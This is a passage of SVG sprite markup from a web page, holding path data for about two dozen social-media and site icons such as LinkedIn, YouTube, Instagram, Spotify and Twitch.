<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dockerhub" viewBox="0 0 24 28">
<path class="path1" d="M1.597 10.257h2.911v2.83H1.597v-2.83zm3.573 0h2.91v2.83H5.17v-2.83zm0-3.627h2.91v2.829H5.17V6.63zm3.57 3.627h2.912v2.83H8.74v-2.83zm0-3.627h2.912v2.829H8.74V6.63zm3.573 3.627h2.911v2.83h-2.911v-2.83zm0-3.627h2.911v2.829h-2.911V6.63zm3.572 3.627h2.911v2.83h-2.911v-2.83zM12.313 3h2.911v2.83h-2.911V3zm-6.65 14.173c-.449 0-.812.354-.812.788 0 .435.364.788.812.788.447 0 .811-.353.811-.788 0-.434-.363-.788-.811-.788"></path>
<path class="path2" d="M28.172 11.721c-.978-.549-2.278-.624-3.388-.306-.136-1.146-.91-2.149-1.83-2.869l-.366-.286-.307.345c-.618.692-.8 1.845-.718 2.73.063.651.273 1.312.685 1.834-.313.183-.668.328-.985.434-.646.212-1.347.33-2.028.33H.083l-.042.429c-.137 1.432.065 2.866.674 4.173l.262.519.03.048c1.8 2.973 4.963 4.225 8.41 4.225 6.672 0 12.174-2.896 14.702-9.015 1.689.085 3.417-.4 4.243-1.968l.211-.4-.401-.223zM5.664 19.458c-.85 0-1.542-.671-1.542-1.497 0-.825.691-1.498 1.541-1.498.849 0 1.54.672 1.54 1.497s-.69 1.498-1.539 1.498z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
